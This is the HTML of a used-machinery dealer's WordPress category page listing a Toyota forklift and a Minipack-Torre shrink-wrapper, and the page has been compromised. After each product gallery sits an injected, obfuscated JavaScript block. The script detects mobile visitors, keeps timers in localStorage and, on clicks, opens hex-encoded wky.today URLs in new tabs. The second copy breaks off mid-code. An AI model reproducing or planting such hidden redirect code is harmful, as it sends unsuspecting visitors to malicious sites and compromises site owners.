	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-872"><a href="https://www.gbgraf.com/tipologia/calandre-stacker/">Calandre-Stacker</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-832"><a href="https://www.gbgraf.com/tipologia/copertinatrici/">Copertinatrici</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-566"><a href="https://www.gbgraf.com/tipologia/cordonatrice-piega-incollatrice/">Cordonatrici piega incollatrici</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-1034"><a href="https://www.gbgraf.com/tipologia/cucitrici-filo-refe/">Cucitrici Filo Refe</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-901"><a href="https://www.gbgraf.com/tipologia/finestratrici/">Finestratrici</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-762"><a href="https://www.gbgraf.com/tipologia/fustellatrici/">Fustellatrici</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-2830"><a href="https://www.gbgraf.com/tipologia/piegatrici/">Piegatrici</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-565"><a href="https://www.gbgraf.com/tipologia/piega-incollatrici/">Piega incollatrici</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-844"><a href="https://www.gbgraf.com/tipologia/raccoglitrici/">Raccoglitrici</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-925"><a href="https://www.gbgraf.com/tipologia/tagliacarte/">Tagliacarte</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-1062"><a href="https://www.gbgraf.com/tipologia/taglio-frontale/">Taglio frontale</a></li>
	<li id="menu-item-3663" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia menu-item-3663"><a href="https://www.gbgraf.com/tipologia/trilaterale/">Trilaterale</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-tipologia current-menu-item menu-item-568"><a href="https://www.gbgraf.com/tipologia/accessori-2/" aria-current="page">Accessori</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.gbgraf.com/news/">News</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.gbgraf.com/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-2-it" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-it"><a href="https://www.gbgraf.com/tipologia/accessori-2/"><img
            class="wpml-ls-flag"
            src="https://www.gbgraf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-2-en" class="menu-item-language menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en"><a href="https://www.gbgraf.com/en/tipologia/accessories/"><img
            class="wpml-ls-flag"
            src="https://www.gbgraf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            
            
    /></a></li>
</ul></nav><!-- #access -->      <div class="search-toggle"></div>
      <!-- .search-toggle -->
      <div id="search-box" class="hide">
        
<form action="https://www.gbgraf.com/" method="get" class="search-form clearfix">
  <label class="assistive-text">
    Search  </label>
  <input type="search" placeholder="Search" class="s field" name="s">
  <input type="submit" value="Search" class="search-submit">
</form>
<!-- .search-form -->
        <span class="arrow"></span> </div>
      <!-- #search-box --> 
    </section>
    <!-- .hgroup-right --> 
  </div>
  <!-- .container --> 
</div>
<!-- .hgroup-wrap -->

<div class="page-title-wrap">
  <div class="container clearfix">
    				    <h1 class="page-title">Accessori</h1>
        <!-- .page-title --> 
  </div>
</div>
</header>
<div id="main">
<div class="container clearfix">

<div id="primary">
  <div id="content">
<section id="post-3169" class="clearfix post-3169 macchine_usate type-macchine_usate status-publish has-post-thumbnail hentry tipologia-accessori-2">
    <article>
    <figure class="post-featured-image"><a href="https://www.gbgraf.com/macchine-usate/toyota/" title="Toyota"><img width="670" height="300" src="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY-670x300.jpg" class="attachment-featured size-featured wp-post-image" alt="Toyota" title="Toyota" /></a><span class="arrow"></span></figure>    <header class="entry-header">
            <div class="entry-meta"> <span class="cat-links">
                </span><!-- .cat-links --> 
      </div>
            <!-- .entry-meta -->
      <h2 class="entry-title"> <a href="https://www.gbgraf.com/macchine-usate/toyota/" title="Toyota">
        Toyota        </a> </h2>
      <!-- .entry-title -->
          </header>
		    
	<div class="scheda-macchina">
		<ul>
			<li><span>Tipo:</span> <span><strong>Carrello Elevatore</strong></span></li>
			<li><span>Marca:</span> <span><strong>Toyota</strong></span></li>
			<li><span>Modello:</span> <span><strong>3 FB 20</strong></span></li>
			<li><span>Anno:</span> <span><strong></strong></span></li>
			<li><span>Formato:</span> <span><strong></strong></span></li>
			<li><span>Descrizione:</span> <span><strong>2000 KG.</strong></span></li>
			<li><span>Opzioni:</span> <span><strong></strong></span></li>
			<li><span>Disponibilità:</span> <span><strong>Immediata</strong></span></li>
			<li><span>Locazione:</span> <span><strong>Nord Italia</strong></span></li>
			<li><span>Prezzo:</span> <span><strong>Su Richiesta</strong></span></li>
		</ul>
	</div><!-- .scheda-macchina -->

	<div class="button-info">
		<!--a href="" class="stampa" target="_blank"><span title="Scarica Allegato"></span>Scarica allegato</a-->
		<a href="#" onclick="window.print();return false;" class="stampa"><span title="Stampa Scheda"></span>Stampa</a>
		<a href="/contatti/" class="info"><span title="Richiedi Informazioni"></span>Richiedi Informazioni</a>
	</div>



<p>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-3169 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2016/02/TOY.jpg' rel="lightbox[3169]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2016/02/TOY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2016/02/TOY1.jpg' rel="lightbox[3169]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY1-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2016/02/TOY1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2016/02/TOY2.jpg' rel="lightbox[3169]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY2-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2016/02/TOY2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2016/02/TOY3.jpg' rel="lightbox[3169]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2016/02/TOY3-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2016/02/TOY3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
  </article>
</section>
<!-- .post -->

<section id="post-3155" class="clearfix post-3155 macchine_usate type-macchine_usate status-publish has-post-thumbnail hentry tipologia-accessori-2">
    <article>
    <figure class="post-featured-image"><a href="https://www.gbgraf.com/macchine-usate/minipack-torreep55/" title="Minipack-Torre EP55"><img width="670" height="300" src="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0196-670x300.jpg" class="attachment-featured size-featured wp-post-image" alt="Minipack-Torre EP55" loading="lazy" title="Minipack-Torre EP55" /></a><span class="arrow"></span></figure>    <header class="entry-header">
            <div class="entry-meta"> <span class="cat-links">
                </span><!-- .cat-links --> 
      </div>
            <!-- .entry-meta -->
      <h2 class="entry-title"> <a href="https://www.gbgraf.com/macchine-usate/minipack-torreep55/" title="Minipack-Torre EP55">
        Minipack-Torre EP55        </a> </h2>
      <!-- .entry-title -->
          </header>
		    
	<div class="scheda-macchina">
		<ul>
			<li><span>Tipo:</span> <span><strong>Cellofanatrice</strong></span></li>
			<li><span>Marca:</span> <span><strong>Minipack-Torre</strong></span></li>
			<li><span>Modello:</span> <span><strong>EP55</strong></span></li>
			<li><span>Anno:</span> <span><strong>1995</strong></span></li>
			<li><span>Formato:</span> <span><strong>400X500</strong></span></li>
			<li><span>Descrizione:</span> <span><strong></strong></span></li>
			<li><span>Opzioni:</span> <span><strong></strong></span></li>
			<li><span>Disponibilità:</span> <span><strong>Immediata</strong></span></li>
			<li><span>Locazione:</span> <span><strong>In stock</strong></span></li>
			<li><span>Prezzo:</span> <span><strong>Su Richiesta</strong></span></li>
		</ul>
	</div><!-- .scheda-macchina -->

	<div class="button-info">
		<!--a href="" class="stampa" target="_blank"><span title="Scarica Allegato"></span>Scarica allegato</a-->
		<a href="#" onclick="window.print();return false;" class="stampa"><span title="Stampa Scheda"></span>Stampa</a>
		<a href="/contatti/" class="info"><span title="Richiedi Informazioni"></span>Richiedi Informazioni</a>
	</div>



<p>
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-3155 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0196.jpg' rel="lightbox[3155]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0196-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0196-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0196-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0197.jpg' rel="lightbox[3155]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0197-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0197-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0197-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0198.jpg' rel="lightbox[3155]"><img width="150" height="150" src="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0198-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0198-150x150.jpg 150w, https://www.gbgraf.com/wp-content/uploads/2015/09/IMG_0198-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 